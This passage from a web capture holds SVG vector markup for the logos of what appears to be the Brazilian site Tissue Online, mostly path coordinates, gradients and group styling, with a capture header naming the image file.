122.929,74.347 C 121.714,73.754 121.107,72.866 121.107,71.681 C 121.107,70.806 121.448,70.12 122.135,69.622 C 122.821,69.123 124.068,68.655 125.878,68.219 L 129.433,67.376 C 135.109,66.128 139.163,64.319 141.595,61.949 C 144.028,59.58 145.245,56.522 145.245,52.78 Z" marker-start="none" marker-end="none"/>
      <path d="M 192.52,48.945 C 192.52,46.012 191.24,43.767 188.683,42.207 C 186.688,40.96 184.223,39.978 181.292,39.261 C 178.361,38.543 175.117,38.185 171.562,38.185 C 168.193,38.185 165.136,38.543 162.392,39.261 C 159.648,39.978 157.292,41.117 155.328,42.675 C 153.363,44.234 151.836,46.199 150.744,48.57 C 149.653,50.94 149.107,53.81 149.107,57.178 L 149.107,84.405 C 149.793,84.591 150.697,84.778 151.821,84.966 C 152.942,85.153 154.189,85.245 155.562,85.245 C 158.369,85.245 160.38,84.778 161.597,83.844 C 162.813,82.908 163.422,81.13 163.422,78.51 L 163.422,57.271 C 163.422,54.464 164.139,52.453 165.573,51.236 C 167.009,50.021 169.036,49.412 171.655,49.412 C 173.276,49.412 174.634,49.552 175.724,49.834 C 176.818,50.114 177.644,50.41 178.205,50.723 L 178.205,84.405 C 178.828,84.591 179.701,84.778 180.825,84.966 C 181.948,85.153 183.195,85.245 184.567,85.245 C 187.373,85.245 189.4,84.778 190.648,83.844 C 191.896,82.908 192.52,81.13 192.52,78.51 L 192.52,48.945 Z" marker-start="none" marker-end="none"/>
      <path d="M 210.721,56.149 C 211.595,53.528 213.122,51.673 215.306,50.582 C 217.489,49.49 220.015,48.945 222.884,48.945 C 225.504,48.945 227.968,49.303 230.276,50.021 C 232.584,50.738 234.454,51.533 235.89,52.406 C 236.825,51.783 237.604,50.971 238.229,49.974 C 238.852,48.975 239.165,47.885 239.165,46.699 C 239.165,45.265 238.728,44.017 237.854,42.957 C 236.981,41.895 235.78,41.007 234.252,40.289 C 232.724,39.572 230.915,39.041 228.826,38.699 C 226.736,38.356 224.444,38.185 221.95,38.185 C 218.267,38.185 214.87,38.699 211.749,39.728 C 208.631,40.758 205.95,42.286 203.703,44.314 C 201.458,46.341 199.697,48.882 198.417,51.938 C 197.14,54.994 196.5,58.582 196.5,62.698 C 196.5,66.689 197.14,70.152 198.417,73.084 C 199.697,76.015 201.411,78.449 203.564,80.38 C 205.715,82.315 208.179,83.733 210.954,84.64 C 213.731,85.543 216.585,85.995 219.515,85.995 C 222.696,85.995 225.612,85.511 228.263,84.544 C 230.915,83.579 233.191,82.22 235.094,80.475 C 236.996,78.728 238.479,76.638 239.538,74.206 C 240.599,71.773 241.129,69.123 241.129,66.253 C 241.129,64.257 240.599,62.761 239.538,61.762 C 238.479,60.763 236.981,60.109 235.046,59.797 L 210.721,56.149 Z M 219.61,75.423 C 216.927,75.423 214.697,74.597 212.92,72.943 C 211.141,71.29 210.097,68.903 209.785,65.786 L 227.657,68.687 C 227.532,70.308 226.814,71.836 225.504,73.271 C 224.194,74.706 222.229,75.423 219.61,75.423 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_2" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" fill="#092039">
     <g id="Group_3">
      <path d="M 33.789,18.725 C 33.789,17.347 33.582,16.128 33.167,15.07 C 32.754,14.009 32.175,13.123 31.432,12.408 C 30.691,11.693 29.817,11.15 28.81,10.78 C 27.805,10.409 26.709,10.222 25.527,10.222 C 24.344,10.222 23.249,10.409 22.242,10.78 C 21.235,11.15 20.366,11.693 19.633,12.408 C 18.901,13.123 18.327,14.009 17.911,15.07 C 17.497,16.128 17.29,17.347 17.29,18.725 C 17.29,20.102 17.501,21.316 17.925,22.367 C 18.348,23.416 18.93,24.3 19.673,25.016 C 20.414,25.73 21.285,26.274 22.281,26.644 C 23.279,27.015 24.36,27.201 25.527,27.201 C 26.691,27.201 27.777,27.015 28.784,26.644 C 29.79,26.274 30.665,25.73 31.407,25.016 C 32.147,24.3 32.73,23.416 33.155,22.367 C 33.579,21.316 33.789,20.102 33.789,18.725 Z M 29.499,18.725 C 29.499,20.42 29.141,21.695 28.426,22.553 C 27.711,23.408 26.744,23.837 25.527,23.837 C 24.325,23.837 23.363,23.408 22.639,22.553 C 21.916,21.695 21.553,20.42 21.553,18.725 C 21.553,17.013 21.911,15.727 22.626,14.871 C 23.341,14.015 24.308,13.586 25.527,13.586 C 26.744,13.586 27.711,14.015 28.426,14.871 C 29.141,15.727 29.499,17.013 29.499,18.725 Z" marker-start="none" marker-end="none"/>
      <path d="M 58.634,11.176 C 58.387,10.965 58.051,10.792 57.627,10.66 C 57.203,10.527 56.701,10.461 56.118,10.461 C 55.517,10.461 54.953,10.558 54.422,10.752 C 53.893,10.946 53.452,11.389 53.097,12.077 L 50.025,18.01 C 49.724,18.575 49.448,19.139 49.19,19.705 C 48.935,20.27 48.683,20.861 48.437,21.479 L 48.252,21.427 C 48.339,20.367 48.392,19.356 48.41,18.393 C 48.427,17.431 48.437,16.499 48.437,15.599 L 48.437,10.673 C 48.26,10.639 48,10.598 47.655,10.554 C 47.312,10.51 46.954,10.488 46.583,10.488 C 45.789,10.488 45.232,10.624 44.914,10.899 C 44.596,11.172 44.437,11.663 44.437,12.368 L 44.437,26.008 C 44.649,26.309 44.988,26.543 45.457,26.71 C 45.925,26.878 46.424,26.961 46.954,26.961 C 47.572,26.961 48.141,26.865 48.662,26.671 C 49.183,26.477 49.62,26.043 49.973,25.372 L 53.072,19.413 C 53.372,18.848 53.649,18.283 53.906,17.717 C 54.162,17.152 54.413,16.562 54.66,15.943 L 54.767,15.971 C 54.679,17.152 54.629,18.274 54.62,19.335 C 54.613,20.393 54.608,21.408 54.608,22.38 L 54.608,26.777 C 54.784,26.811 55.044,26.857 55.389,26.91 C 55.734,26.961 56.1,26.988 56.488,26.988 C 57.282,26.988 57.839,26.852 58.156,26.578 C 58.475,26.303 58.634,25.813 58.634,25.109 L 58.634,11.176 Z" marker-start="none" marker-end="none"/>
      <path d="M 72.29,10.619 C 71.619,10.619 71.085,10.818 70.687,11.217 C 70.291,11.613 70.092,12.146 70.092,12.818 L 70.092,26.777 C 70.286,26.811 70.564,26.857 70.927,26.91 C 71.288,26.961 71.645,26.988 71.999,26.988 C 72.793,26.988 73.366,26.857 73.721,26.591 C 74.074,26.327 74.251,25.806 74.251,25.028 L 74.251,13.983 L 80.608,13.983 C 80.712,13.807 80.815,13.578 80.912,13.296 C 81.009,13.012 81.058,12.703 81.058,12.368 C 81.058,11.786 80.929,11.349 80.674,11.056 C 80.417,10.766 80.068,10.619 79.627,10.619 L 72.29,10.619 Z" marker-start="none" marker-end="none"/>
      <path d="M 93.639,10.488 C 92.81,10.488 92.23,10.629 91.905,10.912 C 91.578,11.193 91.415,11.706 91.415,12.447 L 91.415,26.777 C 91.609,26.811 91.886,26.857 92.25,26.91 C 92.61,26.961 92.977,26.988 93.348,26.988 C 94.143,26.988 94.713,26.857 95.057,26.591 C 95.4,26.327 95.573,25.806 95.573,25.028 L 95.573,10.699 C 95.379,10.646 95.106,10.598 94.752,10.554 C 94.399,10.51 94.028,10.488 93.639,10.488 Z" marker-start="none" marker-end="none"/>
      <path d="M 121.257,11.176 C 121.009,10.965 120.673,10.792 120.249,10.66 C 119.825,10.527 119.323,10.461 118.739,10.461 C 118.14,10.461 117.575,10.558 117.045,10.752 C 116.515,10.946 116.073,11.389 115.72,12.077 L 112.647,18.01 C 112.347,18.575 112.069,19.139 111.813,19.705 C 111.558,20.27 111.306,20.861 111.058,21.479 L 110.873,21.427 C 110.961,20.367 111.014,19.356 111.031,18.393 C 111.051,17.431 111.058,16.499 111.058,15.599 L 111.058,10.673 C 110.882,10.639 110.621,10.598 110.277,10.554 C 109.933,10.51 109.575,10.488 109.205,10.488 C 108.411,10.488 107.854,10.624 107.537,10.899 C 107.217,11.172 107.06,11.663 107.06,12.368 L 107.06,26.008 C 107.271,26.309 107.61,26.543 108.078,26.71 C 108.548,26.878 109.045,26.961 109.575,26.961 C 110.193,26.961 110.763,26.865 111.284,26.671 C 111.805,26.477 112.242,26.043 112.596,25.372 L 115.693,19.413 C 115.994,18.848 116.271,18.283 116.528,17.717 C 116.784,17.152 117.035,16.562 117.282,15.943 L 117.389,15.971 C 117.3,17.152 117.253,18.274 117.243,19.335 C 117.234,20.393 117.231,21.408 117.231,22.38 L 117.231,26.777 C 117.406,26.811 117.666,26.857 118.012,26.91 C 118.356,26.961 118.723,26.988 119.11,26.988 C 119.905,26.988 120.462,26.852 120.779,26.578 C 121.096,26.303 121.257,25.813 121.257,25.109 L 121.257,11.176 Z" marker-start="none" marker-end="none"/>
      <path d="M 134.914,10.619 C 134.241,10.619 133.707,10.818 133.309,11.217 C 132.912,11.613 132.715,12.146 132.715,12.818 L 132.715,24.525 C 132.715,25.197 132.912,25.73 133.309,26.127 C 133.707,26.525 134.241,26.724 134.914,26.724 L 143.679,26.724 C 143.785,26.547 143.882,26.327 143.971,26.062 C 144.058,25.797 144.104,25.496 144.104,25.161 C 144.104,24.579 143.976,24.145 143.72,23.864 C 143.463,23.58 143.106,23.44 142.646,23.44 L 136.766,23.44 L 136.766,20.474 L 142.911,20.474 C 143.017,20.296 143.113,20.076 143.204,19.81 C 143.291,19.545 143.335,19.246 143.335,18.911 C 143.335,18.327 143.211,17.899 142.964,17.626 C 142.717,17.353 142.363,17.215 141.905,17.215 L 136.766,17.215 L 136.766,13.905 L 143.785,13.905 C 143.891,13.728 143.988,13.499 144.077,13.216 C 144.165,12.934 144.209,12.624 144.209,12.288 C 144.209,11.706 144.08,11.283 143.825,11.017 C 143.569,10.752 143.22,10.619 142.78,10.619 L 134.914,10.619 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_4" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.374" fill="#7f7f7f" stroke-miterlimit="79.8403193612775">
     <g id="Group_5">
      <path d="M 182.013,17.914 C 182.013,17.476 181.904,17.085 181.685,16.743 C 181.467,16.399 181.118,16.127 180.641,15.929 C 181.217,15.74 181.648,15.451 181.932,15.062 C 182.215,14.675 182.357,14.222 182.357,13.706 C 182.357,12.77 182.021,12.08 181.35,11.638 C 180.679,11.196 179.714,10.975 178.462,10.975 C 178.073,10.975 177.664,10.993 177.231,11.034 C 176.797,11.073 176.397,11.149 176.029,11.257 C 175.571,11.386 175.342,11.651 175.342,12.049 L 175.342,19.511 C 175.342,19.68 175.391,19.812 175.485,19.905 C 175.579,19.999 175.71,20.074 175.88,20.121 C 176.218,20.232 176.594,20.306 177.007,20.347 C 177.419,20.387 177.865,20.406 178.343,20.406 C 179.506,20.406 180.409,20.203 181.052,19.794 C 181.693,19.387 182.013,18.759 182.013,17.914 Z M 180.729,13.75 C 180.729,14.208 180.561,14.568 180.222,14.832 C 179.885,15.095 179.397,15.227 178.76,15.227 L 176.91,15.227 L 176.91,12.391 C 177.119,12.343 177.367,12.305 177.656,12.281 C 177.943,12.254 178.234,12.243 178.523,12.243 C 179.228,12.243 179.772,12.365 180.156,12.609 C 180.538,12.853 180.729,13.233 180.729,13.75 Z M 176.91,16.435 L 178.686,16.435 C 179.253,16.435 179.68,16.56 179.968,16.809 C 180.258,17.059 180.401,17.396 180.401,17.824 C 180.401,18.7 179.714,19.138 178.343,19.138 C 178.055,19.138 177.79,19.128 177.551,19.107 C 177.312,19.087 177.099,19.064 176.91,19.032 L 176.91,16.435 Z" marker-start="none" marker-end="none"/>
      <path d="M 190.187,11.183 C 190.107,11.154 190.003,11.125 189.873,11.1 C 189.744,11.077 189.6,11.063 189.441,11.063 C 189.132,11.063 188.911,11.12 188.777,11.236 C 188.642,11.35 188.574,11.542 188.574,11.809 L 188.574,19.511 C 188.574,19.68 188.623,19.812 188.717,19.905 C 188.811,19.999 188.942,20.074 189.112,20.121 C 189.421,20.232 189.789,20.306 190.216,20.347 C 190.645,20.387 191.073,20.406 191.5,20.406 C 192.793,20.406 193.756,20.145 194.388,19.623 C 195.019,19.1 195.336,18.366 195.336,17.421 C 195.336,16.765 195.164,16.205 194.82,15.742 C 194.478,15.28 193.987,14.933 193.351,14.704 C 193.59,14.407 193.824,14.11 194.052,13.817 C 194.28,13.523 194.498,13.244 194.7,12.982 C 194.904,12.717 195.088,12.48 195.253,12.265 C 195.417,12.052 195.549,11.874 195.649,11.735 C 195.598,11.506 195.49,11.334 195.321,11.214 C 195.151,11.093 194.967,11.034 194.768,11.034 C 194.529,11.034 194.34,11.091 194.2,11.206 C 194.062,11.319 193.922,11.477 193.784,11.675 L 191.857,14.451 L 190.187,14.451 L 190.187,11.183 Z M 191.619,15.735 C 192.266,15.735 192.779,15.873 193.156,16.152 C 193.534,16.431 193.725,16.854 193.725,17.421 C 193.725,17.978 193.532,18.397 193.149,18.676 C 192.767,18.953 192.202,19.093 191.455,19.093 C 191.226,19.093 191.001,19.083 190.776,19.064 C 190.552,19.043 190.351,19.018 190.172,18.987 L 190.172,15.735 L 191.619,15.735 Z" marker-start="none" marker-end="none"/>
      <path d="M 206.84,13.421 L 203.198,13.421 L 202.468,11.14 C 202.378,11.099 202.283,11.068 202.183,11.048 C 202.085,11.029 201.966,11.02 201.827,11.02 C 201.578,11.02 201.374,11.073 201.214,11.183 C 201.055,11.293 200.975,11.457 200.975,11.675 C 200.975,11.785 200.992,11.892 201.02,11.996 C 201.05,12.101 201.091,12.218 201.14,12.347 C 201.269,12.765 201.451,13.305 201.684,13.965 C 201.918,14.628 202.167,15.327 202.431,16.063 C 202.694,16.8 202.962,17.523 203.229,18.235 C 203.498,18.946 203.731,19.554 203.931,20.062 C 204.031,20.121 204.185,20.178 204.393,20.234 C 204.602,20.29 204.816,20.316 205.034,20.316 C 205.324,20.316 205.582,20.276 205.812,20.197 C 206.04,20.117 206.194,19.978 206.273,19.78 C 206.492,19.212 206.731,18.567 206.99,17.846 C 207.248,17.125 207.506,16.38 207.767,15.615 C 208.025,14.849 208.274,14.099 208.512,13.362 C 208.751,12.625 208.964,11.958 209.153,11.362 C 209.065,11.262 208.947,11.179 208.802,11.116 C 208.659,11.051 208.487,11.02 208.289,11.02 C 208.021,11.02 207.826,11.07 207.707,11.176 C 207.588,11.28 207.488,11.457 207.408,11.705 L 206.84,13.421 Z M 205.02,18.929 C 204.921,18.659 204.811,18.357 204.693,18.018 C 204.573,17.681 204.447,17.324 204.318,16.951 C 204.188,16.578 204.06,16.2 203.931,15.816 C 203.801,15.433 203.677,15.062 203.557,14.704 L 206.499,14.704 C 206.367,15.103 206.236,15.503 206.101,15.907 C 205.968,16.309 205.839,16.694 205.714,17.062 C 205.589,17.431 205.471,17.777 205.363,18.099 C 205.254,18.423 205.163,18.7 205.095,18.929 L 205.02,18.929 Z" marker-start="none" marker-end="none"/>
      <path d="M 217.492,12.257 C 218.12,12.257 218.582,12.386 218.881,12.645 C 219.18,12.904 219.328,13.239 219.328,13.645 C 219.328,14.003 219.213,14.293 218.986,14.511 C 218.757,14.73 218.393,14.915 217.897,15.062 L 216.776,15.406 C 216.428,15.517 216.112,15.643 215.829,15.787 C 215.544,15.93 215.305,16.101 215.105,16.294 C 214.905,16.488 214.754,16.717 214.649,16.982 C 214.546,17.245 214.495,17.55 214.495,17.898 C 214.495,18.685 214.784,19.303 215.367,19.757 C 215.949,20.21 216.737,20.435 217.732,20.435 C 218.138,20.435 218.517,20.404 218.866,20.339 C 219.213,20.274 219.516,20.184 219.769,20.07 C 220.023,19.956 220.221,19.823 220.366,19.668 C 220.509,19.512 220.582,19.346 220.582,19.166 C 220.582,18.999 220.54,18.85 220.455,18.727 C 220.372,18.602 220.269,18.5 220.149,18.422 C 219.9,18.61 219.576,18.772 219.172,18.907 C 218.768,19.041 218.323,19.107 217.837,19.107 C 217.289,19.107 216.867,18.999 216.568,18.779 C 216.269,18.56 216.121,18.266 216.121,17.898 C 216.121,17.6 216.225,17.359 216.433,17.175 C 216.642,16.99 216.987,16.829 217.463,16.689 L 218.329,16.435 C 219.166,16.187 219.813,15.847 220.277,15.414 C 220.738,14.981 220.971,14.39 220.971,13.645 C 220.971,13.247 220.894,12.882 220.738,12.548 C 220.585,12.216 220.364,11.929 220.075,11.69 C 219.786,11.45 219.426,11.269 218.993,11.14 C 218.56,11.008 218.07,10.944 217.523,10.944 C 217.064,10.944 216.647,10.984 216.269,11.063 C 215.892,11.143 215.565,11.248 215.292,11.377 C 215.019,11.506 214.806,11.656 214.656,11.824 C 214.509,11.994 214.434,12.173 214.434,12.362 C 214.434,12.561 214.495,12.731 214.612,12.87 C 214.732,13.01 214.871,13.113 215.031,13.184 C 215.27,12.963 215.595,12.755 216.009,12.556 C 216.422,12.358 216.916,12.257 217.492,12.257 Z" marker-start="none" marker-end="none"/>
      <path d="M 228.663,11.183 C 228.594,11.154 228.491,11.125 228.358,11.1 C 228.223,11.077 228.08,11.063 227.931,11.063 C 227.623,11.063 227.402,11.12 227.268,11.236 C 227.133,11.35 227.065,11.542 227.065,11.809 L 227.065,20.213 C 227.145,20.232 227.253,20.253 227.386,20.279 C 227.522,20.304 227.664,20.316 227.813,20.316 C 228.101,20.316 228.315,20.262 228.453,20.153 C 228.594,20.042 228.663,19.848 228.663,19.571 L 228.663,11.183 Z" marker-start="none" marker-end="none"/>
      <path d="M 236.224,11.14 C 235.964,11.14 235.755,11.218 235.596,11.377 C 235.437,11.536 235.357,11.744 235.357,12.003 L 235.357,20.213 C 235.437,20.232 235.543,20.253 235.678,20.279 C 235.813,20.304 235.954,20.316 236.104,20.316 C 236.392,20.316 236.608,20.262 236.751,20.153 C 236.897,20.042 236.969,19.848 236.969,19.571 L 236.969,12.482 L 241.014,12.482 C 241.063,12.412 241.107,12.322 241.148,12.211 C 241.187,12.103 241.208,11.979 241.208,11.84 C 241.208,11.61 241.151,11.436 241.042,11.316 C 240.933,11.198 240.789,11.14 240.61,11.14 L 236.224,11.14 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg
body_size: 10613
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="247.627pt" height="99.05pt" viewBox="0 0 247.627 99.05">
 <defs>
  <linearGradient id="LinearGradient" gradientUnits="userSpaceOnUse" x1="0" y1="0" x2="-12.336" y2="12.923" gradientTransform="translate(226.646 31.138)">
   <stop offset="0" stop-color="#70d33c"/>
   <stop offset="1" stop-color="#54a52a"/>
  </linearGradient>
  <linearGradient id="LinearGradient_1" gradientUnits="userSpaceOnUse" x1="0" y1="0" x2="-7.575" y2="10.725" gradientTransform="translate(221.232 27.527)">
   <stop offset="0" stop-color="#70d33c"/>
   <stop offset="1" stop-color="#55a52a"/>
  </linearGradient>
 </defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -99.05)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="2.045" fill="#70d33c" stroke-miterlimit="79.8403193612775">
     <path d="M 24.958,47.577 C 24.958,46.051 25.449,44.948 26.429,44.267 C 27.41,43.586 28.773,43.246 30.516,43.246 C 31.333,43.246 32.206,43.341 33.132,43.532 C 34.058,43.722 34.849,43.953 35.501,44.227 C 35.992,43.681 36.401,43.054 36.729,42.346 C 37.056,41.638 37.218,40.821 37.218,39.894 C 37.218,37.989 36.469,36.42 34.971,35.194 C 33.472,33.969 30.87,33.356 27.167,33.356 C 22.588,33.356 19.018,34.405 16.458,36.502 C 13.898,38.601 12.617,42.019 12.617,46.759 L 12.617,83.458 C 13.216,83.622 14.006,83.799 14.987,83.989 C 15.967,84.18 17.03,84.277 18.175,84.277 C 20.572,84.277 22.302,83.854 23.365,83.009 C 24.426,82.163 24.958,80.625 24.958,78.39 L 24.958,73.077 L 36.238,73.077 C 36.511,72.533 36.783,71.839 37.056,70.993 C 37.327,70.15 37.464,69.264 37.464,68.337 C 37.464,66.594 37.069,65.34 36.278,64.577 C 35.488,63.817 34.467,63.434 33.214,63.434 L 24.958,63.434 L 24.958,47.577 Z" marker-start="none" marker-end="none"/>
     <path d="M 53.439,34.664 C 52.893,34.5 52.13,34.351 51.15,34.214 C 50.17,34.078 49.079,34.009 47.88,34.009 C 45.428,34.009 43.671,34.405 42.608,35.194 C 41.546,35.985 41.015,37.525 41.015,39.813 L 41.015,73.406 C 41.559,73.569 42.322,73.732 43.303,73.895 C 44.284,74.058 45.374,74.14 46.572,74.14 C 49.024,74.14 50.782,73.732 51.845,72.914 C 52.907,72.097 53.439,70.545 53.439,68.256 L 53.439,34.664 Z M 40.279,85.175 C 40.279,87.027 40.919,88.608 42.2,89.916 C 43.481,91.223 45.155,91.877 47.226,91.877 C 49.298,91.877 50.972,91.223 52.253,89.916 C 53.533,88.608 54.174,87.027 54.174,85.175 C 54.174,83.267 53.533,81.66 52.253,80.353 C 50.972,79.045 49.298,78.39 47.226,78.39 C 45.155,78.39 43.481,79.045 42.2,80.353 C 40.919,81.66 40.279,83.267 40.279,85.175 Z" marker-start="none" marker-end="none"/>
     <path d="M 91.304,46.106 C 91.304,42.074 89.806,38.927 86.809,36.667 C 83.812,34.405 79.399,33.274 73.568,33.274 C 71.28,33.274 69.196,33.437 67.317,33.764 C 65.436,34.092 63.814,34.582 62.453,35.236 C 61.091,35.89 60.028,36.706 59.265,37.687 C 58.501,38.669 58.121,39.813 58.121,41.119 C 58.121,42.319 58.366,43.341 58.857,44.186 C 59.347,45.03 59.973,45.725 60.736,46.269 C 62.317,45.343 64.114,44.525 66.131,43.817 C 68.147,43.109 70.491,42.756 73.159,42.756 C 77.029,42.756 78.963,43.845 78.963,46.025 C 78.963,46.951 78.622,47.658 77.941,48.149 C 77.26,48.64 76.103,49.075 74.467,49.457 L 71.198,50.193 C 66.73,51.119 63.406,52.548 61.227,54.483 C 59.047,56.419 57.957,59.13 57.957,62.617 C 57.957,66.485 59.525,69.55 62.656,71.812 C 65.79,74.072 69.999,75.203 75.285,75.203 C 77.246,75.203 79.099,75.053 80.843,74.754 C 82.587,74.454 84.085,74.004 85.339,73.406 C 86.591,72.806 87.586,72.057 88.321,71.157 C 89.057,70.258 89.425,69.209 89.425,68.011 C 89.425,66.922 89.207,65.953 88.772,65.109 C 88.335,64.265 87.763,63.569 87.055,63.025 C 86.619,63.297 85.979,63.598 85.134,63.924 C 84.29,64.251 83.377,64.55 82.395,64.823 C 81.415,65.096 80.38,65.314 79.289,65.478 C 78.201,65.641 77.193,65.722 76.266,65.722 C 74.359,65.722 72.874,65.463 71.812,64.946 C 70.749,64.428 70.217,63.652 70.217,62.617 C 70.217,61.853 70.517,61.254 71.116,60.818 C 71.716,60.383 72.806,59.974 74.386,59.593 L 77.492,58.856 C 82.45,57.766 85.991,56.186 88.117,54.116 C 90.242,52.046 91.304,49.375 91.304,46.106 Z" marker-start="none" marker-end="none"/>
     <path d="M 126.882,46.106 C 126.882,42.074 125.383,38.927 122.387,36.667 C 119.389,34.405 114.977,33.274 109.145,33.274 C 106.856,33.274 104.772,33.437 102.892,33.764 C 101.013,34.092 99.392,34.582 98.029,35.236 C 96.668,35.89 95.604,36.706 94.843,37.687 C 94.079,38.669 93.698,39.813 93.698,41.119 C 93.698,42.319 93.943,43.341 94.433,44.186 C 94.924,45.03 95.55,45.725 96.313,46.269 C 97.893,45.343 99.691,44.525 101.709,43.817 C 103.724,43.109 106.066,42.756 108.737,42.756 C 112.606,42.756 114.541,43.845 114.541,46.025 C 114.541,46.951 114.199,47.658 113.518,48.149 C 112.837,48.64 111.68,49.075 110.044,49.457 L 106.775,50.193 C 102.306,51.119 98.982,52.548 96.804,54.483 C 94.625,56.419 93.535,59.13 93.535,62.617 C 93.535,66.485 95.101,69.55 98.233,71.812 C 101.366,74.072 105.577,75.203 110.861,75.203 C 112.824,75.203 114.676,75.053 116.419,74.754 C 118.163,74.454 119.661,74.004 120.916,73.406 C 122.169,72.806 123.164,72.057 123.897,71.157 C 124.634,70.258 125.001,69.209 125.001,68.011 C 125.001,66.922 124.784,65.953 124.348,65.109 C 123.911,64.265 123.34,63.569 122.632,63.025 C 122.195,63.297 121.556,63.598 120.711,63.924 C 119.866,64.251 118.954,64.55 117.972,64.823 C 116.992,65.096 115.956,65.314 114.866,65.478 C 113.777,65.641 112.77,65.722 111.842,65.722 C 109.934,65.722 108.451,65.463 107.387,64.946 C 106.326,64.428 105.795,63.652 105.795,62.617 C 105.795,61.853 106.093,61.254 106.693,60.818 C 107.293,60.383 108.382,59.974 109.963,59.593 L 113.069,58.856 C 118.027,57.766 121.568,56.186 123.693,54.116 C 125.818,52.046 126.882,49.375 126.882,46.106 Z" marker-start="none" marker-end="none"/>
     <path d="M 168.18,42.756 C 168.18,40.193 167.062,38.232 164.828,36.869 C 163.085,35.78 160.932,34.922 158.371,34.296 C 155.811,33.669 152.977,33.356 149.871,33.356 C 146.928,33.356 144.258,33.669 141.861,34.296 C 139.464,34.922 137.406,35.917 135.69,37.278 C 133.973,38.64 132.639,40.357 131.685,42.428 C 130.732,44.498 130.255,47.006 130.255,49.948 L 130.255,73.732 C 130.855,73.895 131.644,74.058 132.626,74.223 C 133.605,74.386 134.695,74.466 135.894,74.466 C 138.346,74.466 140.103,74.058 141.166,73.242 C 142.229,72.425 142.761,70.872 142.761,68.583 L 142.761,50.029 C 142.761,47.577 143.387,45.82 144.64,44.757 C 145.894,43.696 147.665,43.164 149.953,43.164 C 151.369,43.164 152.555,43.286 153.507,43.532 C 154.463,43.777 155.184,44.035 155.675,44.309 L 155.675,73.732 C 156.219,73.895 156.981,74.058 157.963,74.223 C 158.944,74.386 160.034,74.466 161.232,74.466 C 163.683,74.466 165.454,74.058 166.544,73.242 C 167.635,72.425 168.18,70.872 168.18,68.583 L 168.18,42.756 Z" marker-start="none" marker-end="none"/>
     <path d="M 184.08,49.049 C 184.843,46.759 186.177,45.139 188.085,44.186 C 189.992,43.232 192.199,42.756 194.705,42.756 C 196.994,42.756 199.146,43.068 201.162,43.696 C 203.179,44.322 204.812,45.016 206.067,45.779 C 206.883,45.235 207.564,44.525 208.11,43.655 C 208.654,42.782 208.928,41.83 208.928,40.794 C 208.928,39.541 208.546,38.451 207.782,37.525 C 207.02,36.597 205.97,35.821 204.636,35.194 C 203.301,34.568 201.721,34.104 199.896,33.805 C 198.07,33.505 196.068,33.356 193.889,33.356 C 190.672,33.356 187.704,33.805 184.978,34.704 C 182.254,35.604 179.912,36.938 177.949,38.71 C 175.988,40.481 174.449,42.701 173.331,45.37 C 172.216,48.04 171.657,51.174 171.657,54.77 C 171.657,58.256 172.216,61.281 173.331,63.843 C 174.449,66.403 175.947,68.529 177.827,70.216 C 179.707,71.907 181.859,73.145 184.283,73.938 C 186.709,74.727 189.202,75.121 191.762,75.121 C 194.541,75.121 197.088,74.699 199.404,73.854 C 201.721,73.011 203.709,71.824 205.371,70.299 C 207.033,68.773 208.328,66.947 209.253,64.823 C 210.18,62.698 210.643,60.383 210.643,57.875 C 210.643,56.132 210.18,54.825 209.253,53.952 C 208.328,53.079 207.02,52.508 205.329,52.236 L 184.08,49.049 Z M 191.845,65.886 C 189.501,65.886 187.553,65.164 186.001,63.72 C 184.447,62.276 183.535,60.19 183.262,57.467 L 198.874,60.002 C 198.765,61.418 198.138,62.753 196.994,64.006 C 195.849,65.26 194.133,65.886 191.845,65.886 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_1" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.438" fill="#092039" stroke-miterlimit="79.8403193612775">
     <path d="M 29.517,16.356 C 29.517,15.152 29.336,14.088 28.973,13.163 C 28.613,12.236 28.107,11.462 27.458,10.838 C 26.81,10.213 26.047,9.739 25.167,9.416 C 24.289,9.092 23.332,8.928 22.299,8.928 C 21.266,8.928 20.309,9.092 19.43,9.416 C 18.55,9.739 17.791,10.213 17.15,10.838 C 16.511,11.462 16.009,12.236 15.646,13.163 C 15.284,14.088 15.104,15.152 15.104,16.356 C 15.104,17.559 15.288,18.62 15.658,19.538 C 16.028,20.454 16.536,21.226 17.185,21.852 C 17.833,22.476 18.593,22.951 19.464,23.274 C 20.335,23.598 21.28,23.761 22.299,23.761 C 23.316,23.761 24.265,23.598 25.144,23.274 C 26.023,22.951 26.788,22.476 27.436,21.852 C 28.082,21.226 28.592,20.454 28.963,19.538 C 29.333,18.62 29.517,17.559 29.517,16.356 Z M 25.769,16.356 C 25.769,17.837 25.456,18.951 24.832,19.7 C 24.207,20.447 23.362,20.822 22.299,20.822 C 21.249,20.822 20.409,20.447 19.776,19.7 C 19.145,18.951 18.828,17.837 18.828,16.356 C 18.828,14.861 19.14,13.737 19.765,12.989 C 20.39,12.242 21.234,11.867 22.299,11.867 C 23.362,11.867 24.207,12.242 24.832,12.989 C 25.456,13.737 25.769,14.861 25.769,16.356 Z" marker-start="none" marker-end="none"/>
